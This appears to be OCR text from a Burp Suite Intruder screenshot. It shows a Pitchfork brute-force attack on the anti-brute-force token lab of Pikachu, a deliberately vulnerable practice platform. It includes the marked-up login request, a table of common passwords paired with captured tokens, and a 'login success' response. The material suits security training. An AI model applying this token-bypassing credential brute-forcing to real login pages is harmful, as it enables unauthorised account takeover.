 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator
1 × 2 × 3 × 4 × 5 × +
Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added
Target: http://172.17.10.7:8000
1 POST /vul/burteforce/bf_token.php HTTP/1.1
2 Host: 172.17.10.7:8000
3 Content-Length: 68
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://172.17.10.7:8000
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
11 Referer: http://172.17.10.7:8000/vul/burteforce/bf_token.
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=t14igik8hjv2u3qc5mcbtif0gl
15 x-forwarded-for: 110.52.208.16
16 Connection: close
17
18 username=admin&password=§a§&token=§54645661ccf35797ae4241
Search...
2 payload positions
Attack Save Columns 15. Intruder attack of http://172.17.10.7:8000 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length value="
0 200 34792 24333661cd4d94fb3c5...
1 root 54645661ccf35797ae4241321... 200 34792 34076661cd4d9534857...
2 123456 34076661cd4d9534857259576.. 200 34789 48648661cd4d95778a3...
3 1 48648661cd4d95778a3419282.. 200 34813 19675661cd4d95afd81...
4 raspberry 19675661cd4d95afd81943565.. 200 34813 19015661cd4d95ea485...
5 admin 19015661cd4d95ea485594240.. 200 34813 94833661cd4d96256a1...
6 password 94833661cd4d96256a1980228.. 200 34813 22411661cd4d9662207...
7 raspberryraspberry993311 22411661cd4d9662207408285.. 200 34813 35804661cd4d969b472...
Request Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
暴力破解 > token防爆破?
点一下提示~
Please Enter Your Information
Username
Password
Login
login success